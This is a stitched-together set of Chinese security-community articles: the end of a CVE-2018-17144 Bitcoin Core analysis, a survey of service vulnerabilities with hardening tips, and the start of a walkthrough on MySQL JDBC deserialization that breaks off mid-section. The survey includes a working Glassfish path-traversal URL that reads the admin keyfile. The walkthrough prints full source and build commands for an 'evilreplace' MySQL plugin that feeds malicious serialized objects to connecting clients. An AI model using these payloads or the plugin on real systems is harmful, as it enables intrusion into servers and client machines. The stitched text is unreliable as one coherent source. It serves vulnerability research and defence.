本文从直接导致DoS的PoC开始进行调试,这可以帮助我们快速定位问题代码的位置。利用GDB进行调试,发现发生崩溃时的代码调用栈如下(线程名:msghand)。
崩溃现场代码如图
5,根据函数及变量名称可以大致猜想,在进行Coin的更新过程中,会首先检查每笔交易的是否已被花费,如是,则assert失败,导致DoS(Bitcoin
Core官方发布的客户端程序开启assert)。那么为什么又会存在双花攻击的效果呢?这里需要对inputs.SpendCoin()的实现做进一步的分析。
图 5 DoS代码现场截图
#### 3.1. CCoinsViewCache::SpendCoin()分析
图
5中,inputs变量的类型为CCoinsViewCache类,每个该类的对象均与一个区块对应,并且在其名为base的域中存储了指向其前驱区块的CCoinsViewCache对象的指针。该类中另一个关键的内部变量为cacheCoins,存储了当前区块的处理过程中新产生的或从前驱区块中查询到的Coin信息,它是一个std::map结构,key值为Coin对象的索引信息(所属交易的Hash、UTXO在该交易输出序列中的序号),value值则为Coin的具体信息(货币数额、解锁脚本等)。
CCoinsViewCache::SpendCoin()函数实现如图
6所示。该函数作用为检查outpoint所代表的某个交易的输出是否被花费过。下面将对于这三点展开详细分析。

图 6 CCoinsViewCache::SpendCoin()代码
##### 3.1.1. CCoinsViewCache::FetchCoin()功能与实现
该函数用于查询outpoint对应的交易的具体信息。图 7中是该函数的实现代码:
尝试从当前CCoinsViewCache对象的cacheCoins中查询Coin信息,如存在则返回(41-43行);
1. 尝试从当前CCoinsViewCache对象的cacheCoins中查询Coin信息,如存在则返回(41-43行);
2. 如1) 中未能找到,则从base所代表的前驱区块中进行交易信息的查询,查询方式是调用GetCoin()函数,该函数会进一步调用FetchCoin()函数,也就是在base->cacheCoins中查找Coin信息,当Coin信息被顺利查到,且其未被花费时,返回True(45-46行);
3. 如2)从前驱区块中顺利找到Coin信息,则将其加入当前区块的cacheCoins中,以备后续使用(47-52行)。

图 7 CCoinsViewCache::FetchCoin()代码
##### 3.1.2. cacheCoins的内容维护
对于一个区块所维护的cacheCoins,向其添加新的Coins的可能途径有两种:
1. 第一种即图 8第47行所显示的,CCoinsViewCache::FetchCoin()执行过程中,从其前驱区块中查询到了相应Coin信息;
2. 第二种发生在区块的交易信息中产生了新的Coin时,其对应的函数为AddCoin(),源码如图 8所示,对于一个普通的Coin(非产生于Coinbase交易),会将其记录到cacheCoins中,并于83行设置相应Coin Flag标志。

图 8 CCoinsViewCache::AddCoin()代码
##### 3.1.3. Coin Flag的意义与取值
CCoinsViewCache类SpendCoin()、FetchCoin()、AddCoin()函数中均有关于Coin的Flag操作。Coin
Flag存在两个状态标志位Fresh和Dirty,Bitcoin Core中对于这两个状态标志为的定义及注释如图 9,可以看出:
1. Dirty标志位表示当前缓存的Coin信息与base所指向CCoinsViewCache对象所记录的Coin信息不同;
2. Fresh标志位表示这个Coin的信息在base所指向的CCoinsViewCache对象中没有记录。
基于其描述,AddCoin()的代码中(图
8中76-83行),对于一个区块中的普通交易所产生的新的Coin,其Fresh标志置1;FetchCoin()的代码中,对于来自前驱区块的Coin,其Flag在当前CCoinsViewCache对象中进行缓存时的flag被置0,即既非Fresh也非Dirty的初始状态(图
7中第47行)。

图 9 Coin Flag的定义与注释
#### 3.2. 漏洞触发原理分析
在3.1中完成了对于相关代码的细节分析后,我们可以对于代码发生异常时的执行状态开展进一步的分析了。
##### 3.2.1. DoS攻击原理分析
攻击过程关键代码示意如下,攻击代码第4行将block2.vtx[2].vin[0]重复加入了block2.vtx[2].vin中,是实现双花的关键操作。block2.vtx[2]实际上是tx2,其构建代码如第2行所示:可以看出tx2以tx1的输出中序列号为0的Coin作为输入。而tx1、tx2在第三行被加入同一区块block2中。

被攻击节点在接收到block2后的处理过程如下:
1. 交易tx1处理。经一系列验证分析后,该交易被认为是一笔有效交易,为了记录其输出,将调用图 8中的AddCoins()函数,该函数会在当前CCoinsViewCache对象的cacheCoins中添加一个新的Coin,并将其Flag设置为Fresh | Dirty;
2. 交易输入tx2.vin[0]处理。图 7 CCoinsViewCache::FetchCoin()代码被调用以查找对应Coin信息,1) 中的操作已将Coin信息加入当前CCoinsViewCache对象的cacheCoins。因此第43行将直接返回;而图 6 CCoinsViewCache::SpendCoin()代码会因为该Coin有Fresh标签,执行到第106行,并将其从cacheCoins中删除;
3. 交易输入tx2.vin[1]处理。图 7 CCoinsViewCache::FetchCoin()代码将再次被调用,但是,由于2)中已将相应Coin信息删除,而base->GetCoin()又无法查知该Coin,将导致46行代码返回cacheCoins.end(),进而使SpendCoin()返回False,最终触发assert失败。
##### 3.2.2. 双花攻击原理分析
攻击过程关键代码如下。第1行中,block1的挖矿奖励的接收者被设定为node0的地址。第二行构建的交易消息tx2即以该交易输出的Coin为输入,并且重复使用了两次,而且tx2输出的Coin数量是挖矿奖励的两倍,是典型的双花行为。
被攻击节点在接收到block2的数据后的处理过程为:
1. 处理第一个交易输入block1.vtx[0]。由于该交易位于前驱节点,需要调用base->GetCoin()以获取相应Coin信息,该信息的flag被默认置0,在图 6 CCoinsViewCache::SpendCoin()代码的执行过程中,将执行108-109行代码,置Dirty位,并将其余额清除,以标记已被花费;
2. 处理第二个交易输入block1.vtx[0]。由于1)中已经添加了相应的Coin信息,在图 7 CCoinsViewCache::FetchCoin()代码中的43行可以直接返回该信息,但是在SpendCoin()及后续代码中的执行过程中,没有对该Coin是否已被花费进行有效验证,导致双花行为没能检测出来。
### 4\. 危害分析
基于[官方的漏洞通告](https://bitcoincore.org/en/2018/09/20/notice/ "官方的漏洞通告"),Bitcoin
Core的0.14.X-0.16.2版本均面临DoS攻击的威胁,而且其中的0.15.X-0.16.2版本还面临双花攻击的威胁。本文基于[Bitnodes网站](https://bitnodes.earn.com/nodes/
"Bitnodes网站")的数据对相应版本的节点数目做了如下表统计(总数为9970个节点,数据统计于2018-11-09)。
需要注意的事,要想利用此漏洞实现攻击,其限定条件为:
1. 异常交易数据必须打包到区块中才能触发漏洞。如果攻击者试图利用P2P接口向受害者节点直接发送异常交易数据,会触发CheckTransaction()函数中的双花检查,无法触发漏洞。
2. 攻击者必须自行挖掘出一个最新的比特币区块。包含恶意交易信息的最新区块必须是有效的,否则,无法通过在交易处理之前的区块头检查。
基于上述分析,在攻击者拥有较大算力以进行区块挖掘的前提下,两种攻击手段所能带来的危害有:
1. DoS攻击,大约可危害37%的主网节点;
2. 双花攻击,需要超全网51%的算力认同恶意构造的区块,并进行后续区块的挖掘。基于表 1统计可知面临此类攻击威胁的节点数约占32%,但由于无法统计这些节点的算力占比,所以无法确认双花攻击的危害程度。
### 5\. 总结
本文分析的CVE-2018-17144是近年来较为少见的、存在于比特币主流客户端中的安全漏洞。此漏洞所带来的启示有:一方面,Bitcoin
Core项目组的漏洞修复和处置方案有效遏制了此次漏洞带来的安全威胁,值得其他区块链项目组借鉴;另一方面,区块链节点客户端的安全是整个区块链系统安全的基石,对其开展更加深入和全面的研究是十分有必要的。
* * * | 社区文章 |
Author: **atiger77@Mottoin Team**
来源:<http://www.mottoin.com/92742.html>
## 前言
12月份要要给公司同学做安全技术分享,有一块是讲常见服务的漏洞,网上的漏洞检测和修复方案写都比较散,在这里一起做一个整合,整理部分常见服务最近的漏洞和使用上的安全隐患方便有需要的朋友查看。如文章有笔误的地方请与我联系
WeChat:atiger77
## 目录
### 1.内核级别漏洞
Dirty COW
### 2.应用程序漏洞
Nginx
Tomcat
Glassfish
Gitlab
Mysql
Struts2
ImageMagick
...
### 3.应用安全隐患
SSH
Redis
Jenkins
Zookeeper
Zabbix
Elasticsearch
Docker
...
### 4.总结
## 漏洞检测&修复方法
### 1.内核级别漏洞
**Dirty COW** 脏牛漏洞,Linux 内核内存子系统的 COW 机制在处理内存写入时存在竞争,导致只读内存页可能被篡改。
影响范围:Linux kernel >= 2.6.22
漏洞影响:低权限用户可以利用该漏洞写入对自身只读的内存页(包括可写文件系统上对该用户只读的文件)并提权至 root
PoC参考:
* <https://github.com/dirtycow/dirtycow.github.io/wiki/PoCs>
漏洞详情&修复参考:
* <http://sanwen8.cn/p/53d08S6.html>
* <http://www.freebuf.com/vuls/117331.html>
这个漏洞对于使用linux系统的公司来说是一定要修复的,拿web服务举例,我们使用一个低权限用户开放web服务当web被攻击者挂了shell就可以使用exp直接提权到root用户。目前某些云厂商已经在基础镜像中修复了这个问题但是对于之前已创建的主机需要手动修复,具体修复方案可以参考长亭的文章。
### 2.应用程序漏洞
#### Nginx
Nginx是企业中出现频率最高的服务之一,常用于web或者反代功能。11月15日,国外安全研究员Dawid
Golunski公开了一个新的Nginx漏洞(CVE-2016-1247),能够影响基于Debian系列的发行版。
影响范围:
* Debian: Nginx1.6.2-5+deb8u3
* Ubuntu 16.04: Nginx1.10.0-0ubuntu0.16.04.3
* Ubuntu 14.04: Nginx1.4.6-1ubuntu3.6
* Ubuntu 16.10: Nginx1.10.1-0ubuntu1.1
漏洞详情&修复参考:
* <https://www.seebug.org/vuldb/ssvid-92538>
这个漏洞需要获取主机操作权限,攻击者可通过软链接任意文件来替换日志文件,从而实现提权以获取服务器的root权限。对于企业来说如果nginx部署在Ubuntu或者Debian上需要查看发行版本是否存在问题即使打上补丁即可,对于RedHat类的发行版则不需要任何修复。
#### Tomcat
Tomcat于10月1日曝出本地提权漏洞CVE-2016-1240。仅需Tomcat用户低权限,攻击者就能利用该漏洞获取到系统的ROOT权限。
影响范围:
* Tomcat 8 <= 8.0.36-2
* Tomcat 7 <= 7.0.70-2
* Tomcat 6 <= 6.0.45+dfsg-1~deb8u1
受影响的系统包括Debian、Ubuntu,其他使用相应deb包的系统也可能受到影响
漏洞详情&修复参考:
* <http://www.freebuf.com/vuls/115862.html>
CVE-2016-4438这一漏洞其问题出在Tomcat的deb包中,使
deb包安装的Tomcat程序会自动为管理员安装一个启动脚本:/etc/init.d/tocat*
利用该脚本,可导致攻击者通过低权限的Tomcat用户获得系统root权限。
实现这个漏洞必须要重启tomcat服务,作为企业做好服务器登录的权限控制,升级有风险的服务可避免问题。
当然在企业中存在不少部署问题而导致了Tomcat存在安全隐患,运维部署完环境后交付给开发同学,如果没有删除Tomcat默认的文件夹就开放到了公网,攻击者可以通过部署WAR包的方式来获取机器权限。
#### Glassfish
Glassfish是用于构建 Java EE 5应用服务器的开源开发项目的名称。它基于 Sun Microsystems 提供的 Sun Java
System Application Server PE 9 的源代码以及 Oracle 贡献的 TopLink 持久性代码。低版本存在任何文件读取漏洞。
影响范围:Glassfish4.0至4.1
修复参考:升级至4.11或以上版本
PoC参考:
http://1.2.3.4:4848/theme/META-INF/%c0.%c0./%c0.%c0./%c0.%c0./%c0.%c0./%c0.%c0./domains/domain1/config/admin-keyfile
因为公司有用到Glassfish服务,当时在乌云上看到PoC也测试了下4.0的确存在任何文件读取问题,修复方法也是升级到4.11及以上版本。
#### Gitlab
Gitlab是一个用于仓库管理系统的开源项目。含义使用Git作为代码管理工具,越来越多的公司从SVN逐步移到Gitlab上来,由于存放着公司代码,数据安全也变得格外重要。
影响范围:
* 任意文件读取漏洞(CVE-2016-9086): GitLab CE/EEversions 8.9, 8.10, 8.11, 8.12, and 8.13
* 任意用户authentication_token泄露漏洞: Gitlab CE/EE versions 8.10.3-8.10.5
漏洞详情&修复参考:
* <http://blog.knownsec.com/2016/11/gitlab-file-read-vulnerability-cve-2016-9086-and-access-all-user-authentication-token/>
互联网上有不少公司的代码仓库公网可直接访问,有些是历史原因有些是没有考虑到安全隐患,对于已经部署在公网的情况,可以让Gitlab强制开启二次认证防止暴力破解这里建议使用Google的身份验证,修改默认访问端口,做好acl只允许指定IP进行访问。
#### Mysql
Mysql是常见的关系型数据库之一,翻了下最新的漏洞情况有CVE-2016-6662和一个Mysql代码执行漏洞。由于这两个漏洞实现均需要获取到服务器权限,这里就不展开介绍漏洞有兴趣的可以看下相关文章,主要讲一下Mysql安全加固。
漏洞详情&修复参考:
* <http://bobao.360.cn/learning/detail/3026.html>
* <http://bobao.360.cn/learning/detail/3025.html>
在互联网企业中Mysql是很常见的服务,我这边提几点Mysql的安全加固,首先对于某些高级别的后台比如运营,用户等能涉及到用户信息的可以做蜜罐表。在项目申请资源的时候就要做好权限的划分,我们是运维同学保留最高权限,给开发一个只读用户和一个开发权限的用户进行使用,密码一律32位,同时指定机器登录数据库,删除默认数据库和数据库用户。
找了一篇还不错的加固文章提供参考:
* <http://www.it165.net/database/html/201210/3132.html>
#### Struts2
Struts2是一个优雅的,可扩展的框架,用于创建企业准备的Java Web应用程序。出现的漏洞也着实的多每爆一个各大漏洞平台上就会被刷屏。
漏洞详情&修复参考:
* <http://blog.nsfocus.net/apache-struts2-vulnerability-technical-analysis-protection-scheme-s2-033/>
* <http://blog.nsfocus.net/apache-struts2-vulnerability-technical-analysis-protection-scheme-s2-037/>
在线检测平台:
* <http://0day.websaas.com.cn/>
记得有一段时间Struts2的漏洞连续被爆出,自动化的工具也越来越多S2-032,S2-033,S2-037,乌云首页上都是Struts2的漏洞,有国企行业的有证券公司的使用者都分分中招,如果有使用的话还是建议升级到最新稳定版。
#### ImageMagick
ImageMagick是一个图象处理软件。它可以编辑、显示包括JPEG、TIFF、PNM、PNG、GIF和Photo
CD在内的绝大多数当今最流行的图象格式。
影响范围:
* ImageMagick 6.5.7-8 2012-08-17
* ImageMagick 6.7.7-10 2014-03-06
* 低版本至6.9.3-9released 2016-04-30
漏洞详情&修复参考:
* <http://www.freebuf.com/vuls/104048.html>
* <http://www.ithome.com/html/it/223125.htm>
这个漏洞爆出来时也是被刷屏的,各大互联网公司都纷纷中招,利用一张构造的图片使用管道服符让其执行反弹shell拿到服务器权限,产生原因是因为字符过滤不严谨所导致的执行代码.对于文件名传递给后端的命令过滤不足,导致允许多种文件格式转换过程中远程执行代码。
### 3.应用安全隐患
**_为了不加长篇幅长度,加固具体步骤可以自行搜索。_**
**SSH**
之前有人做过实验把一台刚初始化好的机器放公网上看多久会遭受到攻击,结果半个小时就有IP开始爆破SSH的密码,网上通过SSH弱密码进服务器的案列也比比皆是。
安全隐患:
弱密码
加固建议:
禁止使用密码登录,更改为使用KEY登录
禁止root用户登录,通过普通权限通过连接后sudo到root用户
修改默认端口(默认端口为22)
**Redis**
Redis默认是没有密码的,在不需要密码访问的情况下是非常危险的一件事,攻击者在未授权访问 Redis 的情况下可以利用 Redis 的相关方法,可以成功在
Redis 服务器上写入公钥,进而可以使用对应私钥直接登录目标服务器。
安全隐患:
未认证访问
开放公网访问
加固建议:
禁止把Redis直接暴露在公网
添加认证,访问服务必须使用密码
**Jenkins**
Jenkins在公司中出现的频率也特别频繁,从集成测试到自动部署都可以使用Jenkins来完成,默认情况下Jenkins面板中用户可以选择执行脚本界面来操作一些系统层命令,攻击者通过暴力破解用户密码进脚本执行界面从而获取服务器权限。
安全隐患:
登录未设置密码或密码过于简单
开放公网访问
加固建议:
禁止把Jenkins直接暴露在公网
添加认证,建议使用用户矩阵或者与JIRA打通,JIRA设置密码复杂度
**Zookeeper**
分布式的,开放源码的分布式应用程序协调服务;提供功能包括:配置维护、域名服务、分布式同步、组服务等。Zookeeper默认也是未授权就可以访问了,特别对于公网开放的Zookeeper来说,这也导致了信息泄露的存在。
安全隐患:
开放公网访问
未认证访问
加固建议:
禁止把Zookeeper直接暴露在公网
添加访问控制,根据情况选择对应方式(认证用户,用户名密码,指定IP)
**Zabbix**
Zabbix为运维使用的监控系统,可以对服务器各项指标做出监控报警,默认有一个不需要密码访问的用户(Guest)。可以通过手工SQL注入获取管理员用户名和密码甚至拿到session,一旦攻击者获取Zabbix登录权限,那么后果不堪设想。
安全隐患:
开放公网访问
未删除默认用户
弱密码
加固建议:
禁止把Zabbix直接暴露在公网
删除默认用户
加强密码复杂度
**Elasticsearch**
Elasticsearch是一个基于Lucene的搜索服务器。越来越多的公司使用ELK作为日志分析,Elasticsearch在低版本中存在漏洞可命令执行,通常安装后大家都会安装elasticsearch-head方便管理索引,由于默认是没有访问控制导致会出现安全隐患。
安全隐患:
开放公网访问
未认证访问
低版本漏洞
加固建议:
禁止把Zabbix直接暴露在公网
删除默认用户
升级至最新稳定版
安装Shield安全插件
**Docker**
容器服务在互联网公司中出现的频率呈直线上升,越来越多的公司使用容器去代替原先的虚拟化技术,之前专门做过Docker安全的分析,从 Docker自身安全,
DockerImages安全和Docker使用安全隐患进行展开,链接:<https://toutiao.io/posts/2y9xx8/preview>
之前看到一个外国哥们使用脏牛漏洞在容器中运行EXP跳出容器的视频,具体我还没有复现,如果有复现出来的大家一起交流下~
安全隐患:
Base镜像漏洞
部署配置不当
加固建议:
手动升级Base镜像打上对应补丁
配置Swarm要当心
### 4.总结
当公司没有负责安全的同学,做到以下几点可以在一定程度上做到防护:
1. 关注最新漏洞情况,选择性的进行修复;
2. 梳理内部开放服务,了解哪些对外开放能内网访问的绝不开放公网;
3. 开放公网的服务必须做好访问控制;
4. 避免弱密码;避免弱密码;避免弱密码;
以上内容只是理想状态,实际情况即使有安全部门以上内容也不一定能全部做到,业务的快速迭代,开发安全意识的各不相同,跨部门沟通上出现问题等等都会导致出现问题,这篇文章只罗列了部分服务,还有很多服务也有同样的问题,我有空会不断的更新。
WeChat:atiger77
* * * | 社区文章 |
**作者:沈沉舟**
**原文链接:<http://scz.617.cn:8/network/202005262206.txt>**
## 背景介绍
2019年11月底Yang Zhang等人在BlackHat上有个议题,提到MySQL JDBC客户端反序列
化漏洞,用到ServerStatusDiffInterceptor,参[1]。
2019年12月Welkin给出了部分细节,但当时未解决恶意服务端的组建问题,参[2]。
codeplutos利用修改过的MySQL插件成功组建恶意服务端,这个脑洞开得可以。与此
同时,他演示了另一条利用路径,用到detectCustomCollations。需要指出,他的方
案原理同时适用于ServerStatusDiffInterceptor、detectCustomCollations,他只 以后者举例而已。参[3]。
2020年4月fnmsd分析MySQL Connector/J各版本后给出大一统的总结,给出不同版本
所需URL,给了Python版恶意服务端,参[4]、[5]、[6]。
2020年5月我学习前几位的大作,写了这篇笔记。
## 学习思路
先将[1]、[2]、[3]、[4]、[5]、[6]全看了一遍,没做实验,只是看。对这个洞大概有点数,通
过JDBC建立到MySQL服务端的连接时,有几个内置的SQL查询语句被发出,其中两个查
询的结果集在客户端被处理时会调用ObjectInputStream.readObject()进行反序列化。
通过控制结果集,可以在客户端搞事,具体危害视客户端拥有的Gadget环境而定。
这两个查询语句是:
* SHOW SESSION STATUS
* SHOW COLLATION
利用MySQL插件机制将这两个查询语句在服务端"重定向"成查询恶意表,恶意表中某 字段存放恶意Object。
需要安装MySQL,创建恶意表,编译定制过的恶意MySQL插件。写一个通用的JDBC客户
端程序,用之访问恶意服务端。用Wireshark抓包,基于抓包数据用Python实现简版 恶意服务端,这样可以避免陷入MySQL私有协议细节当中。
## 搭建测试环境
参看[《恶意MySQL Server读取MySQL
Client端文件》](http://scz.617.cn/network/202001101612.txt "《恶意MySQL Server读取MySQL
Client端文件》")
## 恶意MySQL插件
### 获取MySQL 5.7.28源码
链接如下所示:<https://repo.mysql.com/yum/mysql-5.7-community/el/7/SRPMS/mysql-community-5.7.28-1.el7.src.rpm>
### 在rewrite_example基础上修改出evilreplace
$ vi evilreplace.cc
/ Copyright (c) 2015, Oracle and/or its affiliates. All rights reserved.
This program is free software; you can redistribute it and/or modify
it under the terms of the GNU General Public License, version 2.0,
as published by the Free Software Foundation.
This program is also distributed with certain software (including
but not limited to OpenSSL) that is licensed under separate terms,
as designated in a particular file or component or in included license
documentation. The authors of MySQL hereby grant you an additional
permission to link the program and your derivative works with the
separately licensed software that they have included with MySQL.
This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
GNU General Public License, version 2.0, for more details.
You should have received a copy of the GNU General Public License
along with this program; if not, write to the Free Software
Foundation, Inc., 51 Franklin St, Fifth Floor, Boston, MA
02110-1301 USA */
#include <ctype.h>
#include <string.h>
#include <my_global.h>
#include <mysql/plugin.h>
#include <mysql/plugin_audit.h>
#include <mysql/service_mysql_alloc.h>
#include <my_thread.h> // my_thread_handle needed by mysql_memory.h
#include <mysql/psi/mysql_memory.h>
/* instrument the memory allocation */
#ifdef HAVE_PSI_INTERFACE
static PSI_memory_key key_memory_evilreplace;
static PSI_memory_info all_rewrite_memory[]=
{
{ &key_memory_evilreplace, "evilreplace", 0 }
};
static int plugin_init(MYSQL_PLUGIN)
{
const char* category= "sql";
int count;
count= array_elements(all_rewrite_memory);
mysql_memory_register(category, all_rewrite_memory, count);
return 0; /* success */
}
#else
#define plugin_init NULL
#define key_memory_evilreplace PSI_NOT_INSTRUMENTED
#endif /* HAVE_PSI_INTERFACE */
static int rewrite_lower(MYSQL_THD thd, mysql_event_class_t event_class,
const void *event)
{
if (event_class == MYSQL_AUDIT_PARSE_CLASS)
{
const struct mysql_event_parse *event_parse=
static_cast<const struct mysql_event_parse *>(event);
if (event_parse->event_subclass == MYSQL_AUDIT_PARSE_PREPARSE)
{
#if 0
size_t query_length= event_parse->query.length;
char *rewritten_query=
static_cast<char *>(my_malloc(key_memory_evilreplace,
query_length + 1, MYF(0)));
for (unsigned i= 0; i < query_length + 1; i++)
rewritten_query[i]= tolower(event_parse->query.str[i]);
event_parse->rewritten_query->str= rewritten_query;
event_parse->rewritten_query->length= query_length;
*((int *)event_parse->flags)|=
(int)MYSQL_AUDIT_PARSE_REWRITE_PLUGIN_QUERY_REWRITTEN;
#else
if
(
( strcmp( event_parse->query.str, "SHOW SESSION STATUS" ) == 0 )
||
( strcmp( event_parse->query.str, "SHOW COLLATION" ) == 0 )
)
{
char evilsql[] = "select evil_1,evil_2,evil_3 from evildb.eviltable limit 1;";
char *rewritten_query = static_cast<char *>
(
my_malloc
(
key_memory_evilreplace,
strlen( evilsql ) + 1,
MYF(0)
)
);
strcpy( rewritten_query, evilsql );
event_parse->rewritten_query->str = rewritten_query;
event_parse->rewritten_query->length = strlen( evilsql ) + 1;
*((int *)event_parse->flags) |= (int)MYSQL_AUDIT_PARSE_REWRITE_PLUGIN_QUERY_REWRITTEN;
}
#endif
}
}
return 0;
}
/* Audit plugin descriptor */
static struct st_mysql_audit evilreplace_descriptor=
{
MYSQL_AUDIT_INTERFACE_VERSION, /* interface version */
NULL, /* release_thd() */
rewrite_lower, /* event_notify() */
{ 0,
0,
(unsigned long) MYSQL_AUDIT_PARSE_ALL, } /* class mask */
};
/* Plugin descriptor */
mysql_declare_plugin(audit_log)
{
MYSQL_AUDIT_PLUGIN, /* plugin type */
&evilreplace_descriptor, /* type specific descriptor */
"evilreplace", /* plugin name */
"Oracle", /* author */
"An example of a query rewrite"
" plugin that rewrites all queries"
" to lower case", /* description */
PLUGIN_LICENSE_GPL, /* license */
plugin_init, /* plugin initializer */
NULL, /* plugin deinitializer */
0x0002, /* version */
NULL, /* status variables */
NULL, /* system variables */
NULL, /* reserverd */
0 /* flags */
}
mysql_declare_plugin_end;
参考[3],codeplutos介绍了Ubuntu 16.04下的MySQL插件编译方案。各发行版的编译过 程差别较大,RedHat
7.6上明显不同,建议先搞清楚如何编译MySQL源码,再来编译 单个插件。
编译:
/usr/bin/c++ -DHAVE_CONFIG_H -DHAVE_LIBEVENT2 -DMYSQL_DYNAMIC_PLUGIN -D_FILE_OFFSET_BITS=64 \
-D_GNU_SOURCE -Devilreplace_EXPORTS -Wall -Wextra -Wformat-security -Wvla -Woverloaded-virtual \
-Wno-unused-parameter -O3 -g -fabi-version=2 -fno-omit-frame-pointer -fno-strict-aliasing -DDBUG_OFF -fPIC \
-I/<path>/mysql-5.7.28/include \
-I/<path>/mysql-5.7.28/extra/rapidjson/include \
-I/<path>/mysql-5.7.28/libbinlogevents/include \
-I/<path>/mysql-5.7.28/libbinlogevents/export \
-isystem /<path>/mysql-5.7.28/zlib \
-I/<path>/mysql-5.7.28/sql \
-I/<path>/mysql-5.7.28/sql/auth \
-I/<path>/mysql-5.7.28/regex \
-o evilreplace.cc.o \
-c evilreplace.cc
链接:
/usr/bin/c++ -fPIC -Wall -Wextra -Wformat-security -Wvla -Woverloaded-virtual -Wno-unused-parameter \
-O3 -g -fabi-version=2 -fno-omit-frame-pointer -fno-strict-aliasing -DDBUG_OFF \
-fPIC -shared -Wl,-soname,evilreplace.so -o evilreplace.so \
evilreplace.cc.o -lpthread \
/<path>/libmysqlservices.a -lpthread
## 测试rewriter插件
rewriter.so是自带的插件,不需要源码编译。
### 安装rewriter.so
查看:`/usr/share/mysql/install_rewriter.sql`
除了安装rewriter.so,还涉及辅助表和存储过程的创建。
mysql> source /usr/share/mysql/install_rewriter.sql
这会多出query_rewrite库、query_rewrite.rewrite_rules表。
mysql> show plugins;
Name | Status | Type | Library | License
---|---|---|---|---
Rewriter | ACTIVE | AUDIT | rewriter.so | GPL
mysql> SHOW GLOBAL VARIABLES LIKE 'rewriter_enabled';
Variable_name | Value
---|---
rewriter_enabled | ON
### 在服务端替换SQL查询语句
向`query_rewrite.rewrite_rules`表中插入替换规则:
mysql> insert into query_rewrite.rewrite_rules(pattern, replacement)
values('select line from sczdb.SczTable', 'select line from sczdb.scztable
limit 1');
调用存储过程刷新,使之热生效:
mysql> call query_rewrite.flush_rewrite_rules();
测试替换规则:
mysql> select line from sczdb.SczTable;
### 卸载rewriter.so
mysql> source /usr/share/mysql/uninstall_rewriter.sql
只有退出当前客户端才彻底卸载rewriter插件,否则其仍在生效中。
### rewriter插件的局限性
清空表,二选一,推荐后者:
* delete from query_rewrite.rewrite_rules;
* truncate table query_rewrite.rewrite_rules;
mysql> insert into query_rewrite.rewrite_rules(pattern, replacement)
values('SHOW SESSION STATUS', 'select * from evildb.eviltable');
mysql> select * from query_rewrite.rewrite_rules;
id | pattern | pattern_database | replacement | enabled | message |
pattern_digest | normalized_pattern
---|---|---|---|---|---|---|---
1 | SHOW SESSION STATUS | NULL | select * from evildb.eviltable | YES | NULL |
NULL | NULL
* mysql> call query_rewrite.flush_rewrite_rules();
* ERROR 1644 (45000): Loading of some rule(s) failed.
调用存储过程刷新时意外失败,查看失败原因:
mysql> select message from query_rewrite.rewrite_rules;
pattern必须是select语句,show语句不行。
据说5.7的pattern只支持select,8.0支持insert、update、delete,未实测验证。
难怪codeplutos要修改rewrite_example.cc。
## 漏洞相关的SQL查询语句
### SHOW SESSION STATUS
mysql> help SHOW
...
SHOW COLLATION [like_or_where]
...
SHOW [GLOBAL | SESSION] STATUS [like_or_where]
...
If the syntax for a given SHOW statement includes a LIKE 'pattern'
part, 'pattern' is a string that can contain the SQL % and _ wildcard
characters. The pattern is useful for restricting statement output to
matching values.
...
URL: <https://dev.mysql.com/doc/refman/5.7/en/show.html>
mysql> help SHOW STATUS
...
URL:<https://dev.mysql.com/doc/refman/5.7/en/show-status.html>
"SHOW SESSION STATUS"访问INFORMATION_SCHEMA.SESSION_STATUS表。参[2],作者
说访问INFORMATION_SCHEMA.SESSION_VARIABLES表,他应该说错了。
查看INFORMATION_SCHEMA.SESSION_STATUS表结构:
mysql> select table_schema,table_name,column_name,column_type from
information_schema.columns where table_name='SESSION_STATUS';
table_schema | table_name | column_name | column_type
---|---|---|---
information_schema | SESSION_STATUS | VARIABLE_NAME | varchar(64)
information_schema | SESSION_STATUS | VARIABLE_VALUE | varchar(1024)
直接访问`INFORMATION_SCHEMA.SESSION_STATUS`表缺省会失败:
mysql> select VARIABLE_NAME,VARIABLE_VALUE from
INFORMATION_SCHEMA.SESSION_STATUS limit 10;
ERROR 3167 (HY000): The 'INFORMATION_SCHEMA.SESSION_STATUS' feature is
disabled; see the documentation for 'show_compatibility_56'
需要打开一个开关:
mysql> set @@global.show_compatibility_56=ON;
mysql> select * from INFORMATION_SCHEMA.SESSION_STATUS limit 10; mysql> select
VARIABLE_NAME,VARIABLE_VALUE from INFORMATION_SCHEMA.SESSION_STATUS limit 10;
VARIABLE_NAME | VARIABLE_VALUE
---|---
ABORTED_CLIENTS | 1
ABORTED_CONNECTS | 0
BINLOG_CACHE_DISK_USE | 0
BINLOG_CACHE_USE | 0
BINLOG_STMT_CACHE_DISK_USE | 0
BINLOG_STMT_CACHE_USE | 0
BYTES_RECEIVED | 2809
BYTES_SENT | 11620
COM_ADMIN_COMMANDS | 0
COM_ASSIGN_TO_KEYCACHE | 0
### SHOW COLLATION
mysql> help SHOW COLLATION;
...
